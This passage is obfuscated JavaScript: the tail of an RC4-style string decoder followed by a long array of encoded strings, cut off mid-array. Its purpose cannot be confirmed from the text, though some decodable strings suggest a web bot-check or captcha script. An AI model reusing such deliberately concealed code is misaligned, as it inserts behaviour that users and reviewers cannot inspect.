_0x3a10f1=0x0;_0x3a10f1<_0x42c67e['length'];_0x3a10f1++){_0x2051bb=(_0x2051bb+0x1)%0x100;_0x5885dd=(_0x5885dd+_0x404d19[_0x2051bb])%0x100;_0x4fba34=_0x404d19[_0x2051bb];_0x404d19[_0x2051bb]=_0x404d19[_0x5885dd];_0x404d19[_0x5885dd]=_0x4fba34;_0xfbe23a+=String['fromCharCode'](_0x42c67e['charCodeAt'](_0x3a10f1)^_0x404d19[(_0x404d19[_0x2051bb]+_0x404d19[_0x5885dd])%0x100])}return _0xfbe23a};_0xcb8e['Yuwfay']=_0x411d1e;_0x22b574=arguments;_0xcb8e['FQAhzv']=!![]}var _0x13df24=_0x1caf3d[0x0];var _0x57fc5e=_0x54abf2+_0x13df24;var _0xcb8ee7=_0x22b574[_0x57fc5e];if(!_0xcb8ee7){if(_0xcb8e['YGUdIy']===undefined){_0xcb8e['YGUdIy']=!![]}_0x2ba6e6=_0xcb8e['Yuwfay'](_0x2ba6e6,_0x1c0e61);_0x22b574[_0x57fc5e]=_0x2ba6e6}else{_0x2ba6e6=_0xcb8ee7}return _0x2ba6e6};return _0xcb8e(_0x22b574,_0x20e462)}function _0x20e4(){var _0x2f55db=['zX3cNJJdUW','vefJyxu','tvH3mgzetJHnshD5','y291BNrLCG','shf5v28','yxbWzw5Kq2HPBgq','vuDpDgS','C2LN','q1jivwu','Aej5zvm','lJRdOrxdMLWIdmot','WP3cK8oRWRBcVG','vM9bDMu','Dwu9vmoP','tgLUAKC','C2vHCMnO','ECozWQ9XW6O','AvSaE8oF','DCk9tSoxW6JdOCkxdmk8','oCkxW7XJFW','j8kjvSku','CMvZCg9UC2vytuW','W7NdQ0JcHHHK','oJddRbRdGva','nXKWW67dM8ooWPSu','s8kOW7ddULi','ChjRwuu','Es7cPbFdPSos','wxLrCMO','W4ZdQ0ZcSXzhW73cNSoPWQBdG8k3W5/cTCo+WRdcKZJdU8kHWQWN','De9lCKe','W6ldJLNcRbO','Cg93','sfPtEM8','WRPxiCkUhW','WRXXgCkY','dSkojMSl','WO4pamkUAa','F20Rhgq1e1tdJW','WQxcOmkWWQZdMJCGWQNdSHbKiXZdUW','y3jLyxrLrwXLBwvUDa','WQxcSgf1W5K','WR3dMXVcQmkz','zNjVBunOyxjdB2rL','x8kfySovW4O','CsGibxO','CKTvyNO','WQXGgCk3lG','AhfnugK','DhnJtKe','xZb4ndGXoa','WP/cUmotW517','C2v0uMvXDwvZDeHLywrLCG','yMXVy2TFBgLZDa','jCkKzCkCzW','r0GfoKS','W5tcGmkIlcVcPa','WO9ZW5ZcKCkxgGTfWQ7cUCogW78y','A0eBW5VcHCoQWOSDarDVW4tdMSkFW6vJn0OBrKiWWOVdMCk85BM455sL5Qkc6k2j','C1vvwMu','rvzOEue','WRj9W7u4WO7dPSkav8oCW7z1ENddQKujmCoPW5LQt3WmW4BdLq8pWO1xW7ddT0BdU3HtEtBcKdiFk8kUWO4CW5HPWOVcNCoyW5a0fwxdO8kpWQxcLSk9kCoyWRRdKG3dK8oEhmoWWR0DWR8','yNryEMO','WONcOmoRd3uP','WOhdMYObWPFcN8kBdq','s21HtMO','C3vIC3rY','kf58xhmP','oYbZDGyWnmkWW6a','W7u8WOKzCZaIkv4','DgHLBG','cg/cLSoSWRpcTmo1WPxcPmoeW5y','bSo9jXJdRqJdTcZdNhq','WQ7cICorWQhcSW','W58kWQ3dLmkV','zJVcPHNdPG','zgv0ywnOrxzLBNq','B8kJtmoBW64','WRNcHSoRW65u','CvPpExa','DNrPvvC','WPXOgCkmha','WO3cU8otW7D3','mJa0ndi0nvjZC0H0uW','W40SWO45BtSUivvABCo6WQKAe08N','fSkocLWj','jmk1fMq8','W5SgnCo5FSkfxG','WP7cSColWOVcUq','shazeKT1xa','WQFdISkwbmo2','mhGY','tSkjW7BdUK1+jSklaXufbfH8aCk9','WRf8WROYWRddOSkouCoDW6q','mdhdPXtdKhOY','BvHKwMu','hHTYvGq','yh0MghuU','WQ9LbSk2','WQ3cP0HmW5OpWPbEqa','W6hdTCkqW40','s2GEzCo0','WR4daCkPvZDVW6K7W4FcS33dKX8','AMTcvhK','imkXW4vMFXa5WOCe','wJjwmfzhBhrAut09','WQhdHI/cS8kO','W6pdPmkmW43cSmkIWRtcP1G+WP0kWQ/cMmolka','paDzWOddKmoCW59yuIfQ','t1LJwge','WPPshSk4aa','mSkRowKT','ueLUBLK','W7BcOmkVaq4','Aw5PDa','WRZdGCkLpmo8gCoH','BSkTW4tdLG','zujtzvq','mhG1','AwvXzq','qKnTt2u','uhHmsgS','kfXCw3H8Dv0OxhCPEZiSnh0PkW','jgfWCgX5','Aw5KzxHpzG','fSocW7VdS2W','DCoQWQviW6y','WQ7dHCk2eCo1','Bwq1x18','B8k2qCoaW7NdGq','qWqoeL4','ywjvrhC','wmkxWQWmWOdcJCo6cW9VWQGkW7e','zLLTs24','EKLkW5NcJCoJW55pvZvhW6/dPSoHW5TFp3G+bqj1W5/cLmo9WO9MW6ldVCkFW77dLSoqa2/cNSkSfmkbyhTXW41odSoxzCk2WP7dTSo1WOa8ymkraLbdW5/cRYRcOCkHq8kdWQhcGmkoBaJdLq','zhjjBey','WO97W48','AgfZAa','ACorWQru','zMLYC3rdAgLSza','W7dcPmkHpr3cIq','dmk9CfSi','rfDAAwO','ESkEyw0uW5G','v0Hfyui','x3vZzxjUyw1L','p8olW77dT34','rgTSAMG','yxbWBhK','v0rtwLC','vwCneMXL','t3Kqeq','Bfrwtfu','rmovhLq','B0rrrgG','WQNcP8o/','WQZcRmk7W7nqW5pdLCkbqmkmW44tW6FdVXNdImkbWQFcVeK','DMLLD3bVCNq','BenyBeS','z2v0qxr0CMLIDxrL','Dv9HC2LN','CwzPq2i','jSoTW5FdT3m','Ag1tuvq','WPNdVtJcSCkX','wgXwsLy','W5GSWPazyIO','W4RdLCkrW5FcM8ke','qMSvDCo9zq','bmkdWQv2v8ksWPldGmknWPe','C3LUy1n0yxr1CW','WQvPW68Yc8ks','gG7dJZu','pgrPDIbPzd0ID2fMx25Jx2jSB2nRiNn0EwXLpsjKAxnWBgf5oIbUB25LoYi+pgrPDIbJBgfZCZ0ID2fMlw5Jlw1HC2SIpJWVzgL2pJXKAxyGAwq9iLDbrL9oq19xuKfquevsiMnSyxnZpsj3ywyTBMmTD3jHChbLCIi+phaGy2XHC3m9iNDHzI1UyY10AxrSzsi+6k6/6zEU6AQm6k+bpc9WpJXWignSyxnZpsj3ywyTBMmTzgvZy3jPChrPB24IpUs4UUs/NEIVGEAcQoEAHoATO+w4UoIUV+MxRU+8JoIVT+I/M+IHJowMGUs4I+MQJoIVGEoaGJWVCd48CcbPzd0ID2fMlw5JlxrYywnLAwqIignSyxnZpsj3ywyTBMmTDhjHy2vPzc1JBgfZCYi+pc9WpJXKAxyGAwq9iM5Vy2fWDgnOysi+pc9KAxy+pc9KAxy+pc9KAxy+pc9KAxy+','WQnIW5/cNSkI','mtatitOBsJ4','tgPtvKC','WRVdKmkUg8oP','uNmyFSoltN5JDSoG','AwrqCMvMAxHF','zM9YrwfJAa','n8ksWRu7WQK','W4xdHMm','W50gpCoZz8kU','k8oZW7SAWOO','kZRdSahdH1SNdmo1W6BcR1u','BgfUz3vHz2u6icjLBIiSic8V6k+T6kIa5yYf77Ym6BUy6k6K5lIT5PAh','B1qtDW','qu9iAgy','rCoUWRTPW6G','WP7cSSkN','FvKcW5pcIa','WQ5id8kCgq','WQpcPMX7W5mmWPrdCCoyWOvpbsa','mJyWChG','DMvpEvO','odDYzG','z2v0rwXLBwvUDhncEvrHz05HBwu','jSotW7W','A1upW6hcLCo2W4ne','s8ooW4VcJ8kxW7xcPGbTBG','yK93ugu','W6FdS8ocWOZcJCkR','pge+pc9HpG','W5qHWP3dICk1W50g','WQRcQCo+ehq','kZNdQdVdVa','W4aRgSozyq','W4CcjSo0BG','dbhdJYO+','qNHTqKK','nSosW7yFWOe','W47cR8kEpZq','jSk1EeuD','WRX/eCk7AZG1','ANnJBgC','W5JdGcNdNmkM','W6BdSCkiW4dcUSkPWPdcPvq/WOC','A1zwDKO','lYJdRH3dOq','W63dPmkzW48','fdRdMtVdNG','banRBHG','ChehjhG','WOBdPcdcVq','AgLKzujSB2nR','l8o2W4ah','DCk8W5VdL3W','uu1ou3q','t2Leqve','W5mNWOpdM8kWW5iAWOjuW5W','CCohW7ZcUmkB','W7BdU8kVW5xcQ8kOWRVcTa','D1qzzCoHDu5hbW','e3zfyCkSrI5RmW','nmoNW58gWQ0','Cg9YDa','dCo2W43dOMq','rSorhWaCW5H8W5VcQhy','jCkIW5JdNwLCaCk3ote','ExPlueC','vNPsCuG','t8o5kZrG','D20/w8oU','u1zuBfm','D2L0AenYzwrLBNrPywXZ','uu5rzfG','W6pdJ2ZcUG8','od3dNYKM','W4uNWOBdTCk2','Dxnlue0','CK1uANu','uND1Dwq','WO/cSmo8feq6W6/dGSkV','t0LXENm','Bu1NzeS','n8keWPi1WPa','DxnL','vfKjfhq','weTVDwC','WPOXW4i','W4eypCo1CG','xfOQW73cSa','y2HHCKf0','msP4yta','Dhzhyvy','WRdcQNvBW6a2','WOddUcdcRSkkW7ddT8of','EvD6vfq','ohW5Fdn8nNW3Fdf8mhW0Fdj8nq','WRZcOfTgW70','BmoPW6tcUa','qM8EEW','WP4mp8kYrq','ChGHAw1WB3j0yw50o2HLAwDODdO','WPNdRmk0hSom','Avb1AfO','r0zbsxG','DgfNtMfTzq','s21ZrwS','ksRdSbK','q0LpvhK','BSkPW6tdL2i','rfrpquG','imoYW4CQWRxdJSoIdLfAi0FdGG4','z2v0v2fMvhjHy2vjza','u8orauW','W4FdMtldUSk7','z2v0vgLTzq','W6RdPSkzW4C','fmkoWQD2CCkjW5BdJSkPWPWrW6ldMGW4hMiOgJjvw8oHxCkQv0zfhW','r8ozguG+W5H+WO7dSd8UWRCNDmk8','D2fMx25Jx2jSB2nR','DgLTzv9F','C2HPzNq','WOTlWPysWRS','C2v0q29VA2LL','lmkIW6XaFG','W5O3WOVdGmotmcbmWRRcOCoG','CgHHBNrVBq','u3Gxmfe','W48HWPCt','W53cKmkMcG8','tLznEe4','rNvrBuu','WR/dUIO3W4a','mColW6VdTq','mtuZt1jiDvjX','zMzjueq','wCoEbfquW4T3W4FdPJi7WRiJjq','W7ddSCkpW4tcRCkuWPq','kCoJW5dcKgLahmk3nt5OiN5hA8k4W7nKCCk3WQX0W5NcHgBcV8obWQzuW7/dLGlcRYOD','D2fMlw5JlxrYywnLAwq','5PEL5B+xsuq6ia','BM9Uzq','zeC5sfrwuLrKsePWyM1Jpq','W5pdSmkAW43cUW','B25YzwfKExn0yxrLy2HHBMDL','tfz1y20','WRz+eCk7iKDJ','W5/cGmk4dJpcQvFcLf3dHSkwAIDwWPjgW4unwSkMWOlcNq','dLlcUhqG','DCorWOjqW73dO8ocWRRdP8oHWQu','z2v0rwXLBwvUDej5swq','q8ovdLiyW547WOhdScHGW74VkCk6WPOwW6dcHCoKefbVz2ZdVSoyWR5P','WPHOW5tcLCkmcJO','y2fSBa','hCodW53dIMS','qNPOswe','senzBgS','mhG3','W7VdJG/dMmkB','DgvZDa','x3bOyw50B20','tKXMEKS','ySkKW77dTvS','fSk+FgS6W6q','fSo6W6pdRuvw','yMH1A3e','omkCWQvIs8ktWPxdUSk7WOXpWRBdMW','yI7cQbtdOmotv8oiaa','WPCJWQpcH8kxW4P4rrxcLwDL','dmkbpha4W5u','y3nZvgv4Da','bcXi','u8oJkuSm','z2PxrKG','W5ONWOFdLW','kSouW6xdVMK','twrhrfO','WRpdMJWcW7S','omkdWQfLCmkyWOq','WQNcJ8kLWQ3dPW','v3jgqNq','f8oXW4eSWPi','EgTcDhC','B25SB2fK','qM1eqNe','W5/dKKxcOtm','WQPKW6aNpSko','muH0qMzyCG','WOVdJmkRf8oZamorW7GUW5xdGa','ACkIW5VdKwLi','W63cKSo3','z3bLuxq','uLLQDuq','WRKmhSkjqt0','yxn5s2y','exFcOf0K','eCk5rCkOBbK','Bw9JA1zLCMLMEq','WQLGjmkpnW','WOiJWQtcO8krW4LU','WQadamogqsTyWQPPWPa','y1bfwNa','oYxdIX3dJq','W4Csh8ortG','emkkWQiPESkEW5VdJCo5W4HpWQFdGf4/hIbTgYHF','WPBdNZ4z','W4ZcGmk/pW','BfHmCg8','DuzMse0','WOy0WRxcLSkmW4fotctcNxP/W40','WOyNWRZcMW','vx8AovjxxW','s3jOuNu','xGRcHIJdUq','tNLKAwu','rK9nu0u','C2vUza','mmoxW63dG0fK','CLrqz2i','zfPlBLm','ymo5WP9iW78','ddNdHbxdIG','v8ovgwqCW55+','W4KOWPyq','W4enjCooy8k7tCkLWOKokmkEtuFcM1K','AgvHza','BgfUz3vHz2u6icjLBIiSlY/OR63OQidLJixVViZPU5JORQtKUk3MLOC','zg9ty3jVBgW','zgv2','qK1OANC','BwDWtgC','CM91BMq','gSomnq7dUG/dHsddLxxcTSo8','x3bHC3n3B3jK','W4u7WOS','E8oDdg4x','g8k+zg0I','zgL2','WPBdJseHW53cHmkC','B2rwqLe','hmoHcd3dUG','vhDRALi','jSkNvCkYuG','sSo9WPLQW7S','E8kYsCoIW7ldIa','rw1TBKi','vMvcvha','yMPmr3q','WQldQJOCW7K','AgzvreW','AgH0vLu','imkvsSkwEJ/dG8oJW6O8','r1reAui','EKLXu3G','qCoiW47cMmkSW5xcPa','zNbHuw4','WQ7cU8kJWOddLW','t0KXl3i','B25LCNjVCG','DgLTzxn0yw1Wx18','y29UDgvUDa','omkCWQvIs8kjWOtdHmkVWObcWQy','q2XoChe','WQDZW5hcOSkw','kt5ZyqiBiCkPW7zJ','ntddPa','sg4Vhxy','WQNdVaxcJ8kL','W7mGWO0Fta','pCkyle0mW4ZcQJxcPq','x21LDgHVza','BxvSDgLWyxj0l2zVCM0Tzgf0yq','WQ11h8k7oxW','W5pdOXpdNCkA','zfv2DLy','zmo+ddf7','WONcS37dOCk0','CgfYC2vvuKW','zgLZCgf0y2HfDMvUDa','EsSZkeRdPwa','ruHjy2m','gqxdHs4gyq','WOGZWRZcG8krW5rQuJxdN3L+W4VdKXq5wv3cUG','Dgj4swy','tMzOtuK','WQVcTCo8WRDtW4dcL8khrSkmW4mcWRxdSW','A0ncBKe','Aeq0xSoa','CgLvy1y','vxr1wve','rmoFpLqpW4n1WO0','qN8jffS','DCozndm','AgS9sSob','CMvZCg9UC2u','WQbIW6xrOaFcTCkH','yvrnBw0','CKnPqxq','W7W8WOpdLCkY','oSkpwSkoDG3dH8kRW7WRWQqGF8kt','WQtdKdO/W4G','lZRdRrxdH0C','W6ZcTSkTWQHBWPxcI8olgCozW4nwW7hcOX3dG8khW6ldSrjNW7ZcHCkZ','vhnlrvm','DwPTrgK','x2HLywrLCG','WO7dRI3cMmkwW7VdPmoq','DConnsHTW6vkCq','BmociZ5WW79+','WP7dKmkljCoz','WQ9Xb8kTp11xiW','rCoaau8CW44','D1zyCNG','mte4nZr1qLvzDvO','wxLJwNi','lY9NlMfSAwnKBI5JB20VqvDtqY9bv1ndl2f3C2mUANm/Dd0','A3LKuhm','hCkEW5bHuG','tuvszeq','nCoCW6ynWQm','W6a8WRSmsa','WR4lfSkdyJvqW7G/','q8o/W7VcHmkN','y29KzteWma','s1HbA3C','e8kXWPCC','C3r5Bgu','W4yTWRmiwa','CvLpteq','ywHIAgu','mJC3ntqWow9kvNHkwq','BeDJAgi','WQzYW7lcMmkSdW','z2v0sg91CNm','B1DSBgW','y2fSBgjHy2Toyw1L','rNjNA1K','W6RdU8kpW5u','W4iAbCoyyG','y0rsCwy','D2D4C0m','uKWGEmo/','z2v0tw9UDgG','C01hsKe','DsqXouJdQxJcRSkEWP3cUsrNbeqZW7tdQa','WQ/dHCk2n8oXeCoPW6KPW43dSqj8W5q','uCo/W7pcUCkw','ACodjJ9TW5q','zvjXDgK','txmUA8oS','q0zFqvbqx1DbrG','n8krDxGaW67dOW','ofFcU2ii','WPnlWOu1WRS','zhDouui','W4ZdMJ3dImks','ENL1r04','yZjwmfzhBhrAut09','WP4TpCkTFXv2W4Ga','meNcTMmdCq','emkzWR1Dvq','WQdcK8kwWQddLG','C0Tgs20','zfqtW4tcQCo3W64','WPyJWQtcPCkDW5v+rtlcHfD0W5JdMLWV','sg5SEKm','l8kKWOTps8kXWR/dTSky','WRtcTMTw','yMXVy2TFC2HVD19MBgfN','WPdcNvhdRCk8','WPCJWR3cMmkoW4fitY7cM3z0','k8kKWOvaxCkZWRe','ALzZC1u','WQ/cPSo5','WRFcUmkyWRRdOq','ux8fDq','y2XVBMu','CMvWBgfJzq','Ag9VA1HnteH0Dhbszxf1zxn0','AhbluuzI','qN8rgW','u01dEwm','W54MWPezBW','WQFcQ3LmW74D','vgDOzfK','WRVdGhhcJJfAW7VcUSkVWPNdQ8o3W4RdRSkMW63cJ33cUq','WRdcSCo0W71jW4S','jSkhWPWMWPG','tMTQt2i','ftVdRbSx','ocjWAX0','mdhdQGxdU1K9dCoe','xfGpW6dcTSoG','WQxcOxDmW4S','rxH2rw8','WQyxaCko','zxySgNKjbG','s8okW4VcJSkNW5tcOWHj','WRbGWQCHWOZdUmkCqmo8W65RAW','vuLUvg0','W6hdNSkxW67cTa','rSoaaeSt','x3vYBa','WONcVmkaWONdSa','t1jeBfm','wxbowevS','b8onkgSzWPpdQCkT','aSowW4yFWOm','bMhcJuahBa','q8oACG','a8ojW7zDW4ddSCkBfda','AM0pv8o6','gSozW4pdV2K','BMXJwez3','u09Wu2O','C0zwzwC','iCkMW5fDuG','[base64]/[base64]','WOKJWR7cKmkmW4W','wuDirgS','ufPQyvC','W7ldTCkoW5lcVa','s2Xwuey','WPu+W7hcNSkvW5rKuJxcKxfLWOldK1GVx0dcTtFdImosvSoEW7W','i8kMoM45','WPuPWQa','C8kJrCoaW7S','WRPPW7uhgSklWRiheCo+WP/dQgZcOwjL','oCoaW75+W4y','W7tdUvNcGsblW6S','WRvKWRioWO3dTCkWr8oeW7H4zq','CI7cVJhdPSoou8oeemo/W5a8','wePqruW','WPTuW4Gdoa','reXPsum','EZOZouFdQulcTCkdWPdcQq','yZj4CfKYvt0','oSkEW4f7','Ewz4Exm','W6ZcNwrIW4Xa','W5ejpCoWvSkIwCkUWO4vdq','jSk5mumT','WP7dSXKKW5C','WQ7dG8kThG','f8kYpLSkW4pcVY3cSW','wxLNz0i','WRNcHCogj1unW5xdU8kAW4C','zCoMWQzhW4y','WQVcPmkDWOpcLmo7WQdcKCkeWOuNWOldR8kFDJ8Onmkvp8oWFCoWW6uHWOjQzuqFbSkcW5JdMCoGl2inWQpdT0LafmoItWpdJSoTW5ddGmozW5PAc8okDX7dH8orfmo5jCo/n8kGWOtcNCoihmoct8ooemkacmkWWRuuFNZcOHPiaCoE','bSoWW6hdRMa','swvpwwi','WOqUc8kosG','CCklrmoOW78','jti1','Bgn5q3u','dSkuxKWR','xcCNlNG','BuKQhfS','yKDwDvOZuM8','WPZdKbWsW6K','mtiZ','vuzIuMC','hbJdII0a','x8otbeS','qwDtyNK','WR/dSqOxW40','hSk0W7zqya','EeqhW77cJG','WRTAW5uDfG','u38te1Xx','fSkij1W','WPNcJCkYWPJdVW','DNjbz20','B3aPduiPbhldRei','WQNdKmkYhSoK','WRL0WROZemkuWRnpeCoJWQ3dQdC','jCkrySkRCG','kbb1DYi','AM9PBG','WQvGWQauWO/dS8kcqmogW6nzDWldOW','rM1KCLe','Aw5PDfnSAwrLrg9T','ksFcOHJdHuu7g8ovW77cSur9i8kcWOqUdZFdOmoxWODWrSkTi8kEWRJcOmozWPNcI8kvW4pcNConESkuWPhdQ8kMWReRWRxdU1qkWQ0BrmoOWPzZpL/dGSkMWQBcTmkZWPWFWO3dRmoZW6RdOSoxbbTMW49YbCkrsSoCWQVdTCo+W79UC0KwlSo2y8oIW6FcRSkIW74EeCoR','rvDrz2W','wuzxtgv5','EeTnwLu','aCkiChSNW4/dPSkEWQrKr8oUFW','BgXiEhy','WRH1aCkBngTQcZCktIL1','Dv9HC2vZC2LVBG','ASk8W4tdR2e','WP1uW4yneW','ChGHAw1WB3j0yw50o2zVBNqTC2L6ztO','vxvzwwS','WO9GW5xcNa','bqrrEIC','wfHky1a','BwyYrmoU','WQRcISo3cfW','sgPZzuO','lJBdTXNdQ0CXdCoeW7hcQ1LHyCkt','u1r1rLe','[base64]','u1zMExq','AmoadK4+','rNLWuwS','luJcR2ig','WQHXe8oZngSOcZCDFJj7AmoBAbJdJG','qSoVWQnVW7u','WONcPSo4fgy1','tgTkBeK','WOdcK3r3W5O','WObGW7RcPmkc','A2ngu3m','qvbwDvK','DwjODvK','wxDTAe0','z2TAAKK','D3zpCwq','WRJdHbmcW7xcUmkTtrhcNWRcRY9okSkObSoMrSollf4FWO7cVmo3WQNcQSkxW7PzBmojkSocW4tdTvxcR8oIWR5ZWPH8W67cI3DvhutcSCoGW6xcQgfG','C3vIC3rYAw5N','W6eHWP4jEa','WQ/cILq','W7mTWR0kBG','Bw1Vq1a','kSkaWQn+FW','W7tcOs8mW5LFW4GEmSkyWQqhyxddL8krWRGgWQ7dGmoqWRhcOuG','l8kLm007','r0rMB3O','zgLZCgXHEq','EKPYBvK','zYtcQtBdIG','nI/dPH8','ueznqNa','WR3cN8kqWQ/dPW','DwnqBLi','tejrEum','EufNqxa','r0fHEve','yLjxDu0','WQPhmmkweG','ldDOrWuHimkLW6TJnGimAMOoW7NdGctdIq','W7ZdSKhcUIHc','axdcLCo9','WRtcUuPxW7y4','B25SB2fKC3rHCNq','shLfCgW','tMLxAwS','kd86xNW7icK','fZTdkCkSdc9Gv8ovi8k7sq','WRlcMmkEWOhdMHKgWP7dNW','z2v0rNvSBfLLyxi','WRJcU1RdGSkb','z1D3DKO','FcxcOWq','kWNdLZNdGq','AxndB25MAwDvCMW','B3bLBG','DcJcVs/dOCozFSoYbmk4','DMvyEw0','zgvJB2rLx18','D8oJiK4X','W50ynmoY','EgPRzfe','WPLEW5JcG8kgdd1aWQtcUG','CgfYC2vrDwvYEq','WQm0WP/cLSkX','rhDgAey','yNz3wLi','nZy1nZa4rK1Asxvc','WPimiSkSrq','zuDuCeu','W5icWQ4yrG','CSkJW6tdINPfg8kZ','umo5WRPgW68','wuv1C3i','x3DHzL9VBgrF','CfHUqxa','s1bpAxi','WQVcQCovWO0','WRH1aCkBnM1OcJWAxZLBFa','hYtdHWq9','x3bHCNnLzfvYBa','iCkeq8kwFG/dJG','WRfiiSkXaa','y18CW7pcMq','ptnUiGG2kSoXWRGW','vgDLvK4','qW0wkw0','qM4Fga','cmolW7DBW5NdPSkJma9O','WONcT8oGcMa','a8kNWQjntq','WO3cOSo/s2S+WQFdImk+W7lcVmkDtmkxC8oXaSou','WQPehCkzka','y2fnBvy','q8ovgxiyW5TUWO/dPIusWRSNFmkQWOe','t1ffvu0','p8oGkapdGG','fmkhWQ1NCq','yGiwoK8','s2HwBxu','uuzwBgC','W6FdLN7cPsG','W6VcVSkrW5FcNCkJW6xcHmoEW5qTW5tcQSoFlwH5kCkxpCkOkCkYW7e','WQbKWQ0CWOO','W67cVmkabJK','zg9JDw1LBNrfBgvTzw50','WO9PW5JcGSkIcW','uNLAvwe','gMRcHmo6WQNcOG','uxvIEei','r3iMk3q','mhGW','WO/cNmokW5Tt','wSodW57cImkMW7tdOK1kB8oVWOtdKcPWdCk9W5b+','fCksCfms','zgfsA1O','lmkADNqlW5xdOmkZ','W7ZdSL/cScHcW7FcLmoZWQtdQmk7W5lcTmoRWRFcLte','y3y6gMaIgwtdMvFdRmo0qCoRWPpdJYFdHG','uM8xB8o7uG','o3KFW7lcHSolW4m','C3fprNm','u8oyBgCSW6RcVGRcSq','pSofW4O5WO0','C0SQggu','AISXl0ZdMfpcKq','nCovW6hdJ1e','W6ddRehcVd0','Dv9HDg9Rzw4','k8ooW6yPWRS','uNnxsLi','W7mBWPiUBG','wgLLuLG','W5NdRMNcSrO','rw15tMi','uCoGW4xcTmkx','FMitFmo8x20','hXVdIIGtFcFdOa','zK9XEvK','sfzksuK','W5dcISkJibNcQu7cKLS','WQbOWRX3c8kiWQybb8oJWRpcRW','W5VdRKtcLIO','WRJdGCk2gSoZfCoPW6K','WP/cHCoUW5vf','zw1PDa','W6ddML7cNcW','yvjlANm','WO7dUJNcPCkA','dCkdlu0FW4BcSIVcTavKW6b4WRqofttcOW','Eujws0i','quHtD0K','CNH3Bei','yM5yCxG','WOJdRZ3cJmkpW7VdU8omW78qW5rnnY7cSmkZEW','FcxcRHxdQSo1rW','zf4iW5hcKmoNW5jvqG','WQJcL2tdMmkeWRddJgG','yemyvCoI','s2H5Dee','yKzsuem','s8onWPXiW4ldTG','weStzCoMBLm','zeC5vgrisNbIBwm9','yI07du4','WRxcK8oCkeaz','D8kfwSkiEG/dN8ohW784WQK1','W7tdUM7cGs8','zNvStLe','WQXRW647','W7n5W6qTW5ddQSoBwCkA','wefbA3u','WONcP8k9WQpdSq','WQJcRmokWOZcJW','CMv0DxjUicHMDw5JDgLVBIGPia','WRzKWQW1WPa','rfPvDgi','[base64]','fglcK3Ob','t8kCqSodW7q','nSkAChK','W5eSWORdQmkSW5KnWQ4','z2v0q29VA2LL','WOhdKqebW4RcLCkggq','WPNcRmoSche4W7G','WQ/cT8oOW7nnW5C','gmoGW5ijWOBdN8o9cLXlcfO','er/dKqyt','W63dUSkqW47cUmkL','wuPqquC','C8oKjrfE','W6hdUuZcStb1W7RcHSoZWQa','veHwvwC','zgvMyxvSDa','b0lcIuiB','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlZ0','E30Uy29UC3rYDwn0B3iOiNjLDhvYBIb0AgLZiIKOicK','mhHI','uhCTl0C','ba7dMJeiAWVdMSosDSohWPO','z3bAzwi','AK8/A8o7','C2HVD0jSB2nR','D8oNnxu3','WPrSWRabWRxdPq','W60anmo9ySkVsG','WQZdUruMW6e','l8o+W5CkWPVdH8oGcfq','ENHKy1K','u3bTA3u','CCociGTM','bSo9jX/dPXddOIS','aCkxWPaIWQC','bIJdOHFdT1C7dCoyW4dcVf9WDa','W5uymmoYBa','EcySp0ldKM3cTmkzWOG','tMSKmuG','WPJdSZurW7m','rsmWa0JdVNJcS8kj','WPBcTSk/WQ3dSdqOWQJcSw8LkqlcOmoLW4BcIUIUOoIOTUwpPU+8JoM7OEIVVos6IUAwIW','CMvZCg9UC2vuExbL','tCkuW6xdR0m','W63dSG3dGCkEx10ez01Gdq','uLvdAfO','DefLuwC','W5ahnCoL','WOPKW43cK8kl','a2JcG8oAWOZcKG','DCk5W5xdJxXE','wMz2qMK','yZncC2fyut0','WOBdPcpcRCkk','zMv0y2G','W7hdOmkDW5xcRmkY','m3WXFdb8mNW0','xCoxW7ZcL8kb','xmodW5NcIq','ss0AdMm','uwrMBgi','zhHOvge','mZPU','C2vZC2LVBKLK','uhzJAgC','W5qbi8oVCSkjumkPWPyE','WQZcU8oOW64','EcuTna','sfHHtKK','i8k9gfG2','WQVcRwPBW54nWObvA8onWRntlYZdL8kDWR5o','WOJcS0HmW5i','WRpcUSoUW7nqW4BdLCkgqa','Cwn5u0q','W7ZdTHldNq','jSkhr08U','h3RcVSoWWRa','ELaFW5JcJSoYW5Xy','rSo+gNqk','W5FcI8kGjd7cQa','v0jICfa','pmkqef/dQZZdQZZdQulcICkG','EfanW7hcIa','WO3dLIa','W7G8WPBdTCk0','WQ4qo8kQvG','CgLUz2X1B3rLC3rPBMC','ASoElJXHW555uq','WOBdPc3cRmkBW5hdSa','WQ0VWQFcNCk8','WR90W4ZcMmkR','a8kcWRi','v3b3sK8','BNDAtgK','WONcSCo6','dbZdVbie','ea7dNsip','D2vIzhjPDMvY','zMLxu0C','W5xdTKFcLZK','W78mfSoyxa','tuD6thu','Ag9VA1HiuG','WPVcS3LmW4WmWP1ZBCoa','wNbSB24','BSkqA8o3W70','x2LZx2fZEw5J','rg5qsMu','jZzuDZO','uhD0vuO','uKfqvLe','qCoiW5pcT8k2','wMDqAKe','bSocW7zFW4BdKq','W6FdVWW','DxbKyxrLq29VA2LL','zgOTgq','dthdId/dQG','q2Tnu2C','WQrSWQyIWPFdLCkhtmoeW7m','C3zUz1C','W6RdIb/dGSkuqL0ixey','sMS6xCod','W4ldK1ZcVc4','kCk9WRqIWPK','oSkpv8kFzYpdJq','shnhufC','tgrjtLy','CMnswwO','WODOW7u2pa','w2iPlgS','WQJcUCohWPFcMmo9','z292lMnU','bSkBWRrOFCkEWPFdKCkLWOPfW63dMu4Igq','CMvMzxjFxW','W7ZdQ3FcGqi','FSofbwST','W4ZdJXtdNCkl','rLnUBvi','WONcSSkLWPJdOcq6WQJdUdTpkq3dPSkSWPS','WR5LW7u9pmkiWQigb8oKWQpdPgZcQxq','A14Lsmo1','WQ1/fSkyaG','WQHEW7Gugq','vgP4tw0','yCoHW4xcPCkd','y2fWDgnOyq','FSoTW5RcJmkf','uu9PAMW','bqJdMYGxCq','A1LWA2i','EuKRlK4','W4BdKN7cKaDY','vffkwMK','quzqCwW','lftcV2eX','BNzcsgK','uGSUkMVdIa','eCkvWQO1WRy','emkipKWhW7hcVZNcTae','zI7cQWldSCos','WPdcQehdQ8kA','f0lcIvqG','lGBdMWKV','ChjVDg9JB2W','p8kQWQXDEG','WQ5PW7uqe8kFWQOhdmo+WQtdJ3tcKwzWWQWLhSkZ','FgbZgw4OfdRdNL/dOSo0ga','aXhdKrKd','D0H4Cg0','W7KTgmoQzq','tSkIW4tdKNS','WRJdKSkTbSoYamo9W7WI','WRPPW6aNhmks','e8k/WPueWPVdQ8oB','w8owW4BcLmkG','Ce1Osha','y3btsLK','vvafAmoF','xCojnbX